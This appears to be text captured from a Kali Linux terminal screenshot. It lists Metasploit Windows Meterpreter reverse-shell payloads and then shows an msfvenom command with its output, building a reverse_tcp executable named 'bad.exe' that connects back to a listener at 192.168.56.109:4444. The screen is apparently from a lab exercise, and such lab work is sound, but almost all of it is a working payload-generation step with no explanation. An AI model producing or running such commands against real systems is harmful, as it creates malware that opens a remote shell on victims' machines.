 1 2 3 4 2 4:01
klerfklerf@vbox: ~
File Actions Edit View Help
windows/meterpreter_reverse_https -- Connect back to attacker and spawn a Meterpreter shell.
windows/meterpreter/reverse_https -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter_reverse_ipv6_tcp -- Connect back to attacker and spawn a Meterpreter shell.
windows/meterpreter/reverse_ipv6_tcp -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_named_pipe -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_nonx_tcp -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_ord_tcp -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_tcp_allports -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter_reverse_tcp -- Connect back to attacker and spawn a Meterpreter shell.
windows/meterpreter/reverse_tcp_dns -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_tcp -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_tcp_rc4_dns -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_tcp_rc4 -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_tcp_uuid -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_winhttp -- Inject the Meterpreter server DLL via the Reflective Dll
windows/meterpreter/reverse_winhttps -- Inject the Meterpreter server DLL via the Reflective Dll
windows/metsvc_bind_tcp -- Stub payload for interacting with a Meterpreter Service
┌──(klerfklerf㉿vbox)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.109 LPORT=4444 -f exe -o bad.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: bad.exe
┌──(klerfklerf㉿vbox)-[~]
└─$
KALI